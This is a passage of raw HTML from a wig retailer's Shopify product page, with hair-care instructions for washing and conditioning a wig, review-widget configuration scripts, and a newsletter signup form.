      <style>.product__section-details .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                    </span>
                </button>
                <div class="c-accordion__panel  c-accordion__panel--template--15976335671379__product-content-2 rte" id="c-accordion__panel--template--15976335671379__product-content-2" data-parent="#c-accordion--template--15976335671379__product-content">
                  <div class="c-accordion__inner">
                   <strong>How To Wash Your Wig</strong><br>Washing your curly wig regularly helps keep it looking as fresh and natural as possible.<br>To achieve this:<br>
<ul>
<li>Fill a sink with water( warm water would be better).</li>
<li>Add a small amount of shampoo with hair care ingredients, and submerge your wig.</li>
<li>Squeeze out any excess water, being careful not to wring it out.</li>
<li>Rinse thoroughly in water, then gently squeeze out any excess liquid again and dry with a towel.</li>
</ul>
<p>Alternatively when you don’t have time for a full wash, spray your human hair wig with water mixed with conditioner. Just like in real hair, a little bit<br>of moisture will help curls bounce back and appear fresh. This will make your curls mimic what naturally healthy curls look like after they’ve been<br>dampened with some water.</p>
<p> </p>
<p><strong>How to Do A Deep Conditioning Treatment</strong><br>Static, wearing wig in a wrong method, store wig in a wrong place. It’s not strange that wigs will get tangled.<br>To keep tangles from being a huge problem:</p>
<ul>
<li>Try doing a deep conditioning treatment on your wig before and after wearing it. You can do so by using products like coconut oil or olive oil and conditioner.</li>
<li>Don't put too much product(hair spray)in your hair because that can lead to more tangling than usual.</li>
<li>At least once per week, soak your wig in warm water. Take it out and apply conditioner product liberally through all of your hair, starting at your ends and</li>
<li>working up toward roots.</li>
<li>Sit back and let your wig absorb the nutritionfor about 20 minutes.</li>
<li>After the time is up, rinse with warm water and follow up with a cool water rinse to close cuticles.</li>
<li>Use a soft towel to gently blot excess water away from the skin, leaving only what washes off naturally during the toweling off process.</li>
</ul>
<ul style="display: block;" data-mce-style="display: block;"></ul>
                  </div>
                </div>
              
              
            
           </div>
        </div>
      
      </div>
    
  
    
  
  <div class="clear"></div>
</div>
<style>
  .product__content-section {
    background-color: #f9f9f9;
    padding: 20px 0;
  }
</style>

</section>



</div><section id="shopify-section-template--15976335671379__alireviews-section-1672307780" class="shopify-section"><div class="row"><div id="shopify-block-ATytxaHFPRzV6aVNOM__alireviews-block-1672307780" class="shopify-block shopify-app-block ali-widget-app-ext"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "10515194963",
      collection_id: "",
      template_id: "product",
      template_suffix: "",
      shop_id: "19424763",
      shop_name: "hairbs.myshopify.com",
      name: "BAISI HAIR",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "en",
      page_type: "product",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = {"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"button_background":"rgba(255,255,255,1)","button_border_color":"rgba(228, 228, 235, 1)","button_text_color":"rgba(40, 41, 61, 1)","custom_css":"","customer_avatar":"none","customer_name_format":"first_letter","date_format":"ll","font_family":"inherit","heading_text_font_size":26,"primary_text_color":"rgba(40, 41, 61, 1)","rating_icon_border_color":"rgba(255, 122, 0, 1)","rating_icon_empty_color":"rgba(204, 204, 204, 1)","rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"secondary_text_color":"rgba(143, 144, 166, 1)","show_button_border":true,"show_positive_reactions_only":false,"show_product_info":true,"show_published_date":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_star":true,"show_reviewer_country_flag":true,"show_verified_badge":true,"verified_badge_color":"rgba(40, 41, 61, 1)"}
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = null
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = {"primary_text_color":"rgba(40,41,61,1)","secondary_text_color":"rgba(143, 144, 166, 1)","corner_radius_style":"slightly_rounded","border_radius":6,"date_format":"ll","font_family":"inherit","rating_icon_shape":"default","rating_icon_spacing":2,"rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_empty_color":"rgba(217, 217, 217, 1)","show_rating_icon_border":false,"rating_icon_border_color":"rgba(40, 41, 61, 1)","rating_icon_size":14,"show_star_rating_detail":true,"abbreviate_the_review_number":true,"button_background":"rgba(40, 41, 61, 1)","button_text_color":"rgba(255,255,255,1)","links_color":"rgba(40, 41, 61, 1)","show_reviewer_country_flag":true,"customer_avatar":"none","customer_name_format":"first_letter","custom_css":"","updated_at":"2025-06-23 10:37:25.578842313 +0000 UTC","shop_id":19424763,"meta_info":{"force_review_box":false,"force_star_rating":false,"force_review_popup":false,"force_review_carousel":false,"force_review_media_carousel":false},"show_published_date":true}
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"en","language_display_method":"shopify_market_language","languages":["fr"],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"67512b0b4f08886f04ebb62d","shop_id":19424763,"layout":"basic","design":{"border_radius":6,"color":{"background_card":"#FFFFFF","background_section":"#DFDFDF","discount_code":"#FF881B","outline":"#DFDFDF","text":"#1F1F1F"},"logo_height":36},"type":"discount_code","created_at":"2023-07-19T09:43:36Z","updated_at":"2023-07-19T09:43:36Z","contents":{"de":{"heading":"Holen Sie sich jetzt Ihren [#!discount_amount!#] Gutschein.","expiration":"Endet am [#!expiry_date!#]"},"en":{"heading":"Get your [#!discount_amount!#] coupon now.","expiration":"Expire on [#!expiry_date!#]"},"es":{"heading":"Obtenga su [#!discount_amount!#] cupón ahora.","expiration":"Vence en [#!expiry_date!#]"},"fr":{"heading":"Obtenez votre coupon [#!discount_amount!#] maintenant.","expiration":"Expire le [#!expiry_date!#]"},"it":{"heading":"Ottieni ora il coupon [#!discount_amount!#].","expiration":"Scadere [#!expiry_date!#]"},"ja":{"heading":"今すぐ[#!discount_amount!#]クーポンを入手してください。","expiration":"期限切れになります [#!expiry_date!#]"},"pt-BR":{"heading":"Obtenha seu cupom [#!discount_amount!#] agora.","expiration":"Expira em [#!expiry_date!#]"},"pt-PT":{"heading":"Obtenha seu cupom [#!discount_amount!#] agora.","expiration":"Expira em [#!expiry_date!#]"},"vi":{"heading":"Nhận ưu đãi giảm [#!discount_amount!#] ngay.","expiration":"Hết hạn vào [#!expiry_date!#]"},"zh-CN":{"heading":"立即获取您的[#!discount_amount!#]优惠券。","expiration":"到期 [#!expiry_date!#]"},"zh-TW":{"heading":"立即獲取您的[#!discount_amount!#]優惠券。","expiration":"到期 [#!expiry_date!#]"}}}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript>
    
      
        window['__AR_WIDGET_REVIEW_BOX'] = 1;
        window['__AR_WIDGET_REVIEW_BOX_SETTING'] = {"accessory_text_font_size":12,"ask_a_question_mode":"new_section","auto_play_speed":5,"body_text_font_size":14,"border_radius":8,"box_shadow":"none","button_background":"rgba(40,41,61,1)","button_outline_color":"rgba(228,228,235,1)","button_text_color":"rgba(255,255,255,1)","card_background_color":"rgba(255,255,255,1)","card_border_color":"rgba(228,228,235,1)","columns_on_mobile":1,"custom_css":".alr-wh-comp-review-item-account-flag-date-wrap{\n  display: none !important;\n}","customer_avatar":"auto","customer_name_format":"first_letter","date_format":"ll","default_questions_sorting":"newest_first","default_reviews_sorting":"by_date","enable_auto_play":true,"enable_infinite_loop":true,"font_family":"inherit","font_size":14,"heading_text_font_size":26,"hide_for_products_without_reviews":false,"layout":"list","links_color":"rgba(40,41,61,1)","margin_bottom":20,"margin_top":20,"max_width":1200,"number_of_reviews_slider":8,"primary_text_color":"#1f1f1f","qna_customer_name_format":"first_letter","qna_date_format":"ll","qna_show_customer_country_flag":false,"qna_show_positive_reactions_only":false,"qna_show_published_date":true,"qna_show_reaction_icon":true,"rating_icon_border_color":"rgba(255,122,0,1)","rating_icon_empty_color":"rgba(204,204,204,1)","rating_icon_filled_color":"#ffae00","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"reviews_per_loading_grid":12,"reviews_per_loading_list":5,"secondary_text_color":"rgba(143,144,166,1)","section_background":"rgba(255,255,255,1)","show_average_rating":true,"show_card_border":true,"show_button_write_a_review":true,"show_button_ask_a_question":true,"show_media_section":true,"show_positive_reactions_only":false,"show_published_date":false,"show_qna_section":true,"show_questions_search_box":true,"show_questions_sorting":false,"show_rating_distribution":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_media":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_search_box":true,"show_sorting":true,"show_summary_section":true,"show_tabs":true,"show_title":true,"show_verified_badge":true,"slide_behavior":"one_item","verified_badge_color":"rgba(40, 41, 61, 1)","write_a_review_mode":"new_section","your_brand_color":"rgba(33,33,33,1)","use_star_rating_from_global_setting":false,"use_cta_from_global_setting":false};
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS'] = [{"language_code":"en","content":{"qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_thank_you_title":"Thank You!","review_filter_clear":"Clear","review_name_label":"Name","qna_submit_label":"Submit Question","review_count":"Reviews ([reviews_count])","summary_qna_submit_label":"Ask A Question","qna_load_more":"Load more","qna_sort_by_date_oldest":"Oldest first","review_filter_by":"Filter","qna_question_label":"Question","review_see_more":"See more","review_thank_you_title":"Thank you!","review_search_box_placeholder":"Search for reviews","summary_review_plural_format":"Based on [review_number] reviews","qna_email_invalid":"Invalid email format","review_cancel_label":"Cancel","qna_question_required":"This field is required","qna_see_more":"See more","review_upload_label":"Add Media","review_email_placeholder":"Enter your mail","review_sort_by_rating":"Sort by rating","qna_sort_by_date_newest":"Newest first","custom_question_required":"This field is required","qna_email_placeholder":"Enter your email","review_rating_empty":"Please give us your rating","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_email_required":"This field is required","review_section_title":"Write A Review","summary_review_singular_format":"Based on [review_number] review","review_email_invalid":"Invalid email format","review_upload_max_attachments":"Maximum attachments : 5 photos","review_empty_content":"Share your thoughts with other customers","review_email_label":"Email","review_sort_by_media":"Sort by photo","review_content_required":"This field is required","qna_sort_by_date":"Sort by date","review_upload_max_video_size":"Maximum upload video size 100MB","qna_name_label":"Name","review_not_verified_purchase":"Rating","summary_discount_amount":"Get discount [discount_amount]","review_empty":"There are no customer reviews yet.","qna_empty_title":"There are no questions yet","qna_cancel_label":"Cancel","review_discount_content":"Take your Discount [discount_amount] coupon now","review_upload_max_photo_size":"Maximum upload file size 10MB","review_rating_label":"Rating","review_sort_by_date":"Sort by date","qna_question_placeholder":"Write your question here","review_content_placeholder":"Share your thoughts about the product","review_verified_purchase":"Verified purchase","media_gallery_title":"All media","qna_search_box_placeholder":"Search for questions","review_thank_you_content":"Thank you for being one of our success stories!","review_name_required":"This field is required","review_sort_by_content":"Sort by content","qna_helpful":"Was this helpful?","review_discount_expiry_date":"Expiry date: [expiry_date]","review_empty_title":"There are no customer reviews yet","qna_section_title":"Write A Question","review_shop_now":"Shop now","qna_email_label":"Email","qna_thank_you_content":"Thank you for being one of our success stories!","qna_question_count":"Questions ([questions_count])","qna_name_required":"This field is required","qna_name_placeholder":"Enter your name","review_content_label":"Feedback","review_name_placeholder":"Enter your name","review_submit_label":"Submit Review","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","summary_section_title":"Customer Reviews","review_helpful":"Was this helpful?","summary_review_submit_label":"Write A Review","review_load_more":"Load more","qna_email_required":"This field is required"}},{"language_code":"fr","content":{"summary_review_plural_format":"[review_number] critiques","qna_helpful":"Cela vous a-t-il été utile ?","review_see_more":"Voir plus","qna_name_placeholder":"Entrez votre nom","media_gallery_title":"Tous les médias","review_filter_clear":"Éclaircir","qna_load_more":"Charger plus","review_count":"Avis ([reviews_count])","review_sort_by_content":"Trier par contenu","review_content_required":"Ce champ est requis","qna_cancel_label":"Annuler","review_email_placeholder":"Entrez votre courriel","review_helpful":"Cela vous a-t-il été utile ?","review_name_placeholder":"Entrez votre nom","summary_section_title":"Avis des clients","summary_review_submit_label":"Écrire un avis","custom_question_required":"Ce champ est requis","review_sort_by_rating":"Trier par note","summary_discount_amount":"Obtenez une remise [discount_amount]","qna_question_count":"Questions ([questions_count])","qna_empty_title":"Il n'y a pas encore de questions","qna_sort_by_date":"Trier par date","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_empty":"Il n'y a pas encore d'avis de clients.","review_shop_now":"Magasiner maintenant","qna_search_box_placeholder":"Rechercher des questions","qna_question_placeholder":"Écrivez votre question icimp est requis","review_content_placeholder":"Partagez vos pensées sur le produit","review_sort_by_date":"Trier par date","review_rating_label":"Note","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","qna_sort_by_date_newest":"Les plus récents en premier","review_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","review_sort_by_media":"Trier par média","qna_thank_you_title":"Merci !","qna_question_required":"Ce champ est requis","review_discount_expiry_date":"Date d'expiration : [expiry_date]","qna_see_more":"Voir plus","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","qna_name_required":"Ce champ est requis","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_content_label":"Commentaires","qna_name_label":"Nom","review_filter_by":"Filtrer","qna_section_title":"Écrire une question","review_cancel_label":"Annuler","summary_qna_submit_label":"Posez une question","review_not_verified_purchase":"Notation","review_submit_label":"Soumettre l'avis","qna_email_label":"Courriel","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","qna_email_placeholder":"Entrez votre courriel","review_name_required":"Ce champ est requis","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","summary_review_singular_format":"[review_number] critique","qna_email_required":"Ce champ est requis","review_name_label":"Nom","review_rating_empty":"Veuillez nous donner votre note","review_thank_you_title":"Merci !","review_email_invalid":"Format de courriel non valide","review_empty_title":"Il n'y a pas encore d'avis de clients","qna_sort_by_date_oldest":"Les plus anciens en premier","review_search_box_placeholder":"Rechercher des avis","qna_submit_label":"Soumettre la question","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_verified_purchase":"Achat vérifié","review_load_more":"Charger plus","qna_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","qna_question_label":"Question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_section_title":"Écrire un avis"}}];
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"custom_question_required":"This field is required","media_gallery_title":"All media","qna_cancel_label":"Cancel","qna_email_invalid":"Invalid email format","qna_email_label":"Email","qna_email_placeholder":"Enter your email","qna_email_required":"This field is required","qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_empty_title":"There are no questions yet","qna_helpful":"Was this helpful?","qna_load_more":"Load more","qna_name_label":"Name","qna_name_placeholder":"Enter your name","qna_name_required":"This field is required","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Write your question here","qna_question_required":"This field is required","qna_search_box_placeholder":"Search for questions","qna_section_title":"Write A Question","qna_see_more":"See more","qna_sort_by_date":"Sort by date","qna_sort_by_date_newest":"Newest first","qna_sort_by_date_oldest":"Oldest first","qna_submit_label":"Submit Question","qna_thank_you_content":"Thank you for being one of our success stories!","qna_thank_you_title":"Thank You!","review_cancel_label":"Cancel","review_content_label":"Feedback","review_content_placeholder":"Share your thoughts about the product","review_content_required":"This field is required","review_count":"Reviews ([reviews_count])","review_discount_content":"Take your Discount [discount_amount] coupon now","review_discount_expiry_date":"Expiry date: [expiry_date]","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_email_invalid":"Invalid email format","review_email_label":"Email","review_email_placeholder":"Enter your mail","review_email_required":"This field is required","review_empty":"There are no customer reviews yet.","review_empty_content":"Share your thoughts with other customers","review_empty_title":"There are no customer reviews yet","review_filter_by":"Filter","review_filter_clear":"Clear","review_helpful":"Was this helpful?","review_load_more":"Load more","review_name_label":"Name","review_name_placeholder":"Enter your name","review_name_required":"This field is required","review_not_verified_purchase":"Rating","review_rating_empty":"Please give us your rating","review_rating_label":"Rating","review_search_box_placeholder":"Search for reviews","review_section_title":"Write A Review","review_see_more":"See more","review_shop_now":"Shop now","review_sort_by_content":"Sort by content","review_sort_by_date":"Sort by date","review_sort_by_media":"Sort by photo","review_sort_by_rating":"Sort by rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for being one of our success stories!","review_thank_you_title":"Thank you!","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_upload_label":"Add Media","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","review_upload_max_video_size":"Maximum upload video size 100MB","review_verified_purchase":"Verified purchase","summary_discount_amount":"Get discount [discount_amount]","summary_qna_submit_label":"Ask A Question","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review","summary_section_title":"Customer Reviews"}},{"language_code":"fr","content":{"custom_question_required":"Ce champ est requis","media_gallery_title":"Tous les médias","qna_cancel_label":"Annuler","qna_email_invalid":"Format de courriel non valide","qna_email_label":"Courriel","qna_email_placeholder":"Entrez votre courriel","qna_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","qna_empty_title":"Il n'y a pas encore de questions","qna_helpful":"Cela vous a-t-il été utile ?","qna_load_more":"Charger plus","qna_name_label":"Nom","qna_name_placeholder":"Entrez votre nom","qna_name_required":"Ce champ est requis","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Écrivez votre question icimp est requis","qna_question_required":"Ce champ est requis","qna_search_box_placeholder":"Rechercher des questions","qna_section_title":"Écrire une question","qna_see_more":"Voir plus","qna_sort_by_date":"Trier par date","qna_sort_by_date_newest":"Les plus récents en premier","qna_sort_by_date_oldest":"Les plus anciens en premier","qna_submit_label":"Soumettre la question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","qna_thank_you_title":"Merci !","review_cancel_label":"Annuler","review_content_label":"Commentaires","review_content_placeholder":"Partagez vos pensées sur le produit","review_content_required":"Ce champ est requis","review_count":"Avis ([reviews_count])","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_discount_expiry_date":"Date d'expiration : [expiry_date]","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","review_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","review_email_placeholder":"Entrez votre courriel","review_email_required":"Ce champ est requis","review_empty":"Il n'y a pas encore d'avis de clients.","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","review_empty_title":"Il n'y a pas encore d'avis de clients","review_filter_by":"Filtrer","review_filter_clear":"Éclaircir","review_helpful":"Cela vous a-t-il été utile ?","review_load_more":"Charger plus","review_name_label":"Nom","review_name_placeholder":"Entrez votre nom","review_name_required":"Ce champ est requis","review_not_verified_purchase":"Notation","review_rating_empty":"Veuillez nous donner votre note","review_rating_label":"Note","review_search_box_placeholder":"Rechercher des avis","review_section_title":"Écrire un avis","review_see_more":"Voir plus","review_shop_now":"Magasiner maintenant","review_sort_by_content":"Trier par contenu","review_sort_by_date":"Trier par date","review_sort_by_media":"Trier par média","review_sort_by_rating":"Trier par note","review_submit_label":"Soumettre l'avis","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_thank_you_title":"Merci !","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","review_verified_purchase":"Achat vérifié","summary_discount_amount":"Obtenez une remise [discount_amount]","summary_qna_submit_label":"Posez une question","summary_review_plural_format":"[review_number] critiques","summary_review_singular_format":"[review_number] critique","summary_review_submit_label":"Écrire un avis","summary_section_title":"Avis des clients"}}];
        window['__AR_WIDGET_REVIEW_BOX_SUMMARY'] = {"can_upload_video":false,"is_qna_activated":true,"last_updated":"2024-02-02T01:22:20.345511Z"};

        

      
    
  </script><!-- END app snippet -->

  <div class='alireviews-review-box' data-id='ATytxaHFPRzV6aVNOM__alireviews-block-1672307780' data-product-id=''></div>
  


</div>
</div>


</section><div id="shopify-section-template--15976335671379__product-recommendations" class="shopify-section"><div class="js-product-rec-wrapper"
        data-base-url="/en-ca/recommendations/products"
        data-product-id="10515194963"
        data-section-id="template--15976335671379__product-recommendations"
        data-section-type="product-recommendations">
      </div>
</div><div id="shopify-section-template--15976335671379__1626903443c5612d60" class="shopify-section"><section id="newsletter" class="global__section homepage-newsletter-template--15976335671379__1626903443c5612d60 gridlock-fluid ">
  <div class="row">
    <div class="section-header row">
      
        <div class="section-title text-center">
          <h2>Subscribe to our newsletter</h2>
        </div>
      
<div class="rte">
          <p>Signup for our newsletter to stay up to date on sales and events.</p>
        </div></div>
    <div class="section-newsletter row">
      <form method="post" action="/en-ca/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
        
        
          <div class="input-group password__input-group">
            <input type="hidden" name="contact[tags]" value="newsletter">
            <input type="email"
              name="contact[email]"
              id="Email"
              class="input-group__field newsletter__input"
              value=""
              placeholder="Enter Email Address"
              autocorrect="off"
              autocapitalize="off">
              <button type="submit" class="btn newsletter__submit" name="commit" id="Subscribe">
                <span class="newsletter__submit-text--large">Join</span>
              </button>
          </div><div class="gdpr_disclaimer rte small">
            <span>*By completing this form you&#39;re signing up to receive our emails and can unsubscribe at any time</span>
          </div>
      </form>
    </div>
    <div class="section-icons text-center row">
      <ul class="social-icons__list ">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.section-icons .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.section-icons .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.section-icons .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
